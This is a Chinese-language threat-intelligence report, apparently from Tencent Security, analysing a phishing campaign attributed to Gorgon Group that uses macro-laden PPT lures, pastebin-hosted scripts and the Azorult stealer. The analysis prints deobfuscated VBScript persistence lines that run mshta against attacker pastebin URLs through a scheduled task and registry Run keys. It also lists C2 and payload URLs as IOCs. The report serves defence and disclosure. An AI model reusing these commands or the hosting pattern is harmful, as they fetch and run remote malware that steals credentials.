一、背景



近期腾讯安全威胁情报中心检测到多个企业受到以PPT文档为诱饵文档的钓鱼邮件攻击。这些钓鱼邮件投递的PPT文档包均含恶意宏代码,宏代码会启动mshta执行保存在pastebin上的远程脚本代码,且pastebin URL是由Bitly生成的短链接。

此次攻击的主要特点为恶意代码保存在托管平台pastebin上:包括VBS脚本、Base64编码的Powershell脚本以及经过混淆的二进制数据。攻击者在后续阶段会通过计划任务下载RAT木马,然后将其注入指定进程执行,RAT会不定期更换,当前获取的RAT 木马是Azorult窃密木马。

对比分析发现,攻击者注册的pastebin账号为”lunlayloo”( 创建于2019年10月),与另一个账号“hagga”(创建于2018年12月)对应攻击事件中使用的TTP高度相似,因此我们认为两者属于同一家族ManaBotnet,并且”lunlayloo”可能为“hagga”的后继者。

有安全厂商分析认为Pastebin账号“hagga”发起的攻击活动有可能来自组织Gorgon Group,一个疑似来自巴基斯坦或与巴基斯坦有关联的黑客组织。该组织已进行了一系列非法行动和针对性攻击,包括针对英国、西班牙、俄罗斯和美国的政府组织的攻击。

Manabotnet攻击流程

二、详细分析

初始攻击以PPT文档为诱饵,使用的文件名有“SHN FOODS ORDER.ppt”、“PrivateConfidential.ppt”、“Analysis Reports.ppt”、“Order001.ppt”、“payment_receipt.ppt”,邮件主题为Analysis ReportsFrom IDS Group(来自IDS Group的分析报告 )、Analysis Reports From NHL – Nam Hoang Long Co.,Ltd(来自NHL公司的分析报告)、Purchase Order2020(2020采购订单)、payment_receipt.ppt(付款收据)等。

Analysis Reports.ppt中包含恶意的VBA宏代码。

如果用户选择启用宏,则会执行命令:mshtahttps[:]//j.mp/ghostis61hazsba,远程代码URL是短链接,还原为https[:]//pastebin.com/raw/FssQ8e8e,恶意代码被保存在托管平台pastebin.com。

以同样方式投递的文档SHN FOODS ORDER.ppt中的宏执行的恶意代码为,https[:]//j.mp/ghjbnzmxc767zxg,短链接还原得到https[:]//pastebin.com/raw/RCd2CLNd,该地址的托管恶意代码页面如下:

通过浏览器的调试功能对该代码进行编码转换可得到VBScript代码:

该代码加入了一些字符反转和字符连接操作,以逃避恶意代码检测,然后执行5个操作进行持久化:

1. 创建计划任务“Murtaba”,每80分钟运行一次远程hta脚本

2. 执行一次hta脚本

3. 在注册表HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup2下写入执行hta脚本的命令

4. 在注册表HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup3下写入执行hta脚本的命令

5. 在注册表HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\中写入执行hta脚本的命令

CreateObject("WScript.Shell").Run StrReverse("/ 08 om/ ETUNIM cs/ etaerc/ sksathcs") + "tn ""Murtaba"" /tr ""\""'mshta\""http:\\pastebin.com\raw\B7f3BpDk"" /F ",0

CreateObject("WScript.Shell").Run """mshta""""http:\\pastebin.com\raw\B7f3BpDk"""

CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup2", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\eMse7spS""", "REG_SZ"

CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup3", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\hxKddkar""", "REG_SZ"

CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\v2US1QAY""", "REG_SZ"

在计划任务中指定执行的远程hta脚本均https[:]\\pastebin.com\raw\B7f3BpDk,解码为以下文本,同样是一段VBScript代码,在其中以隐藏的方式执行Powershell,首先通过ping google.com测试网络是否连通,然后下载Powershell脚本https[:]//pastebin.com/raw/8ZebE1MG进行base64解码并执行。

计划任务执行的Pastebin保存的VBScript脚本:

VBScript通过Powershell执行Pastebin保存的以base64编码的Powershell脚本:

Base64解码后:

Powershell代码将一个压缩包文件的二进制数据以硬编码形式进行保存,使用时首先将“!”替换为“0x”去除混淆,然后通过IO.MemoryStream将数据读取到内存,最后再使用IO.Compression.GzipStream进行解压,就可以获得一个以.Net编写的DLL并通过Reflection 加载执行:

$t=[System.Reflection.Assembly]::Load($decompressedByteArray);

Powershell获取的另一个PE直接保存了二进制编码在pastebin的URL(https://pastebin.com/raw/f9c50ewQ)上,使用时首先将‘T_B’替换为‘0x’,在分析过程中发URL被动态更换为了:https://pastebin.com/raw/EmyvkN6m,使用时将“^^_^^”替换为“0x”,还原得到PE文件后,将其注入到notepad.exe的内存中执行:

[Givara]::FreeDom(‘notepad.exe’,$Cli2)

https[:]//pastebin.com/raw/f9c50ewQ

https[:]//pastebin.com/raw/EmyvkN6m

.NET编写的DLL名为Apple.dll,入口调用Fuck.FUN,Fuck.FUN随后启动记事本,掏空现有部分的映射,在记事本进程中分配一个新的缓冲区,向该进程中写入有效负载,然后继续执行线程。这样使得攻击者无需将恶意软件写入磁盘,通过计划任务可定期获取注射器(一段攻击代码,用来将RAT注入其他程序)和RAT,并将RAT注入指定进程的内存中执行。

当前作为Payload被下载执行的是Azorult木马,一种使用Delphi编写的窃密木马变种。Azorult已在俄罗斯论坛上出售,价格最高为100美元。

Azorult窃密木马的大多数功能是获取可以在受害者计算机上找到的各类账号密码,例如,电子邮件帐户,通信软件(例如pidgin、 psi+,、telegram),Web Cookie,浏览器历史记录和加密货币钱包,同时该木马还具有上载和下载文件以及截屏的功能。

三、团伙分析

攻击者使用第三方网站(例如Bitly,Blogspot和Pastebin)可能是为了逃避检测,因为这些网站不会被网络防御方判断为恶意网站。但是,诸如Bitly和Pastebin之类的网站会记录访问某个链接的次数。我们能够确定是谁创建了此Pastebin帖子,并统计该链接被访问了多少次。

例如,从页面可以看到托管“Apple.dll”样本的URL已被查看12000多次。这表明有12000台计算机受此攻击影响。但是,由于攻击者使用的是已知的RAT木马,因此实际受影响的计算机数量可能会少得多,因为许多计算机可能已安装了杀毒软件。

“lunlayloo”在2020年3月30日上传的恶意代码,该账户创建于2019年10月23日。

lunlayloo在2020年4月21日上传的恶意代码,托管“AzorultRat”,由于最近才更新,被查看只有77次。

分析时发现攻击Azorult Rat回传数据对应的URL为:

http[:]//23.247.102.120/manabotnet-work/index.php

该URL中包含的“manabotnet”与另一安全公司发现的Pastebin帖子标题:“ MasterManabots-all-bots”相同,该攻击者的Pastebin账号名称为“hagga”,于2018年12月3日创建,另外由于两次攻击使用的TTP高度相似性,所以我们认为他们属于同一家族ManaBots。

unit42在2019年4月对Pastebin账号“HAGGA”发起的攻击活动进行了详细的分析,基于高水平的TTP,包括使用RevengeRAT,unit42认为其与Gorgon Group组织有关。

(https[:]//unit42.paloaltonetworks.com/aggah-campaign-bit-ly-blogspot-and-pastebin-used-for-c2-in-large-scale-campaign/)

2019年1月腾讯安全御见威胁情报中心也捕获到疑似来自Gorgon Group组织相关的攻击,)(https[:]//www.freebuf.com/column/193603.html),该攻击以“订单”、“支付详单”等主题的钓鱼邮件针对全球的外贸人士进行攻击,行为类似于腾讯安全威胁情报中心多次披露的”商贸信”,攻击者使用blogspot的订阅功能来保存恶意代码。

综合分析以上几次攻击行动,总结该团伙攻击对应的ATT&CK矩阵对应如下,共涉及约44个TTP技术:

| Initial Access(初始攻击) |

|---|

| T1193 Spearphishing Attachment |

| Execution(执行) |

| T1106 Execution through API |

| T1129 Execution through Module Load |

| T1203 Exploitation for Client Execution |

| T1170 Mshta |

| T1086 PowerShell |

| T1053 Scheduled Task |

| T1064 Scripting |

| T1127 Trusted Developer Utilities |

| Persistence(持久化) |

| T1060 Registry Run Keys / Startup Folder |

| T1053 Scheduled Task |

| Privilege Escalation(权限提升) |

| T1055 Process Injection |

| T1053 Scheduled Task |

| Defense Evasion(防御逃逸) |

| T1140 Deobfuscate/Decode Files or Information |

| T1143 Hidden Window |

| T1170 Mshta |

| T1027 Obfuscated Files or Information |

| T1093 Process Hollowing |

| T1055 Process Injection |

| T1064 Scripting |

| T1127 Trusted Developer Utilities |

| T1102 Web Service |

| Credential Access(凭证获取) |

| T1503 Credentials from Web Browsers |

| T1081 Credentials in Files |

| T1214 Credentials in Registry |

| T1539 Steal Web Session Cookie |

| Discovery(数据发现) |

| T1083 File and Directory Discovery |

| T1012 Query Registry |

| T1518 Software Discovery |

| T1082 System Information Discovery |

| T1007 System Service Discovery |

| Collection(数据采集) |

| T1123 Audio Capture |

| T1119 Automated Collection |

| T1115 Clipboard Data |

| T1213 Data from Information Repositories |

| T1005 Data from Local System |

| T1039 Data from Network Shared Drive |

| T1074 Data Staged |

| T1056 Input Capture |

| T1185 Man in the Browser |

| T1113 Screen Capture |

| T1125 Video Capture |

| Command and Control(命令和控制) |

| T1094 Custom Command and Control Protocol |

| T1024 Custom Cryptographic Protocol |

| T1132 Data Encoding |

| T1001 Data Obfuscation |

| T1219 Remote Access Tools |

| T1105 Remote File Copy |

| T1102 Web Service |

| Exfiltration(数据窃取) |

| T1022 Data Encrypted |

| T1041 Exfiltration Over Command and Control Channel |

其中具有该团伙的代表性的TTP技术点为:

T1170 Mshta

T1086 PowerShell

T1053 ScheduledTask

T1060 RegistryRun Keys / Startup Folder

T1093 ProcessHollowing

T1055 Process Injection

T1102 Web Service

在T1102 Web Service技术上,该团伙经常使用的合法外部Web服务为Bitly、Blogspot和Pastebin,这个技术在ATT&CK矩阵中战术条目中同时属于Defense Evasion(防御逃逸)和Command and Control(命令和控制),在具体攻击过程中体现在可以绕过恶意网址检测,以及可以通过修改托管网站上的URL对应的内容动态控制下载的恶意代码。

四、安全建议

Gorgon Group为专业黑客组织,擅长攻击大型企业、行业及政府背景的机构,腾讯安全威胁情报中心推荐相关单位采用腾讯安全完整解决方案提升系统安全性,防止专业黑客的攻击。

腾讯安全解决方案部署示意图(图片可放大)

腾讯安全产品针对Gorgon Group黑产团伙的解决方案清单

| 拦截 位置 | 安全产品 | 解决方案 |

|---|---|---|

| 威 胁 情 报 | 腾讯T-Sec 威胁情报云查服务 (SaaS) | 各类安全产品可通过“威胁情报云查服务”提供的接口提升威胁识别能力。 Gorgon Group相关联的IOCs已入库https://cloud.tencent.com/product/tics |

| 腾讯T-Sec 高级威胁追溯系统 | 网管可通过威胁追溯系统,分析日志,进行线索研判、追溯网络入侵源头。 Gorgon Group相关信息和情报已支持。 T-Sec高级威胁追溯系统的更多信息,可参https://cloud.tencent.com/product/atts | |

| 边界 防护 | 云防火墙 (Cloud Firewall,CFW) | 对云上恶意流量实施拦截阻断。 已同步支持Gorgon Group相关联的IOCs识别和拦截。 有关云防火墙的更多信息,可参考: https://cloud.tencent.com/product/cfw |

| 腾讯T-Sec 高级威胁检测系统 (腾讯御界) | 基于网络流量进行威胁检测,已支持: 1)Gorgon Group相关联的IOCs的识别检测; 2)Gorgon Group投递的恶意附件进行沙箱检测; 关于T-Sec高级威胁检测系统的更多信息,可参考: https://cloud.tencent.com/product/nta |

|

| 终端 保护 | T-Sec 主机安全 (Cloud Workload Protection,CWP) | 云上终端的防毒杀毒、防入侵、漏洞管理、基线管理等 已支持查杀Gorgon Group组织释放的后门木马程序。 关于T-Sec主机安全的更多信息,可参考: https://cloud.tencent.com/product/cwp |

| 腾讯T-Sec终端安全管理系统(御点) | 企业终端的防毒杀毒、防入侵、漏洞管理、基线管理等 1)可查杀Gorgon Group组织释放的后门木马程序; 2)已支持Gorgon Group诱饵使用的恶意Office宏代码的检测和查杀; 3)主动防御功能可拦截恶意宏代码启动mshta,可拦截Powershell执行恶意脚本。 关于T-Sec终端安全管理系统的更多资料,可参考: https://s.tencent.com/product/yd/index.html | |

| 个人 用户 | 腾讯电脑管家 | 腾讯电脑管家已支持对Gorgon Group黑产团伙传播病毒木马的查杀。 |

更多产品信息,请参考腾讯安全官方网站https://s.tencent.com/

IOCs

Md5

417eef85b7545b13cb2a5b09508a9b8a

cd425ac433c6fa5b79eecbdd385740ab

f4479c5553271402ab4ff9a55584a9fd

URL

http[:]//23.247.102.120/manabotnet-work/index.php

短链接:

https[:]//j.mp/ghjbnzmxc767zxg

https[:]//j.mp/hdjas6782vnavx

https[:]//j.mp/dhajsk67a8sdg

https[:]//j.mp/ahjkads78dasa

https[:]//j.mp/hdajks6786sa

https[:]//j.mp/dbashgdyt23vb

Pastebin

https[:]//pastebin.com/raw/8ZebE1MG

https[:]//pastebin.com/raw/FssQ8e8e

https[:]//pastebin.com/raw/RCd2CLNd

https[:]//pastebin.com/raw/f9c50ewQ

https[:]//pastebin.com/raw/EmyvkN6m

https[:]//pastebin.com/raw/B7f3BpDk

https[:]//pastebin.com/raw/eMse7spS

https[:]//pastebin.com/raw/hxKddkar

https[:]//pastebin.com/raw/v2US1QAY

参考链接:

https://unit42.paloaltonetworks.com/unit42-gorgon-group-slithering-nation-state-cybercrime/

https://www.freebuf.com/column/193603.html

来源:freebuf.com 2020-04-29 10:42:15 by: 腾讯电脑管家

请登录后发表评论

注册